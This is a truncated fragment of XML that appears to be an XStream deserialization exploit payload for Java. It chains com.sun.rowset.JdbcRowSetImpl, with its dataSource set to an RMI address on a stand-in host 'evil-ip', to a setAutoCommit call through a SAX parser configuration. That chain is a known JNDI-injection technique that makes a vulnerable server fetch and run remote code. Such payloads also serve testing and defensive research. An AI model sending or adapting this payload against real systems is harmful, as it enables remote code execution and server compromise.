 <default>
<concurrency>1008</concurrency>
<escapeProcessing>true</escapeProcessing>
<fetchDir>1000</fetchDir>
<fetchSize>0</fetchSize>
<isolation>2</isolation>
<maxFieldSize>0</maxFieldSize>
<maxRows>0</maxRows>
<queryTimeout>0</queryTimeout>
<readOnly>true</readOnly>
<rowSetType>1004</rowSetType>
<showDeleted>false</showDeleted>
<dataSource>rmi://evil-ip:1099/example</dataSource>
<listeners/>
<params/>
</default>
</javax.sql.rowset.BaseRowSet>
<com.sun.rowset.JdbcRowSetImpl>
<default/>
</com.sun.rowset.JdbcRowSetImpl>
</fPullParserConfig>
<fConfigSetInput>
<class>com.sun.rowset.JdbcRowSetImpl</class>
<name>setAutoCommit</name>
<parameter-types>
<class>boolean</class>
</parameter-types>
</fConfigSetInput>
<fConfigParse reference='../fConfigSetInput'/>
<fParseInProgress>false</fParseInProgress>
</m  incrementalSAXSource>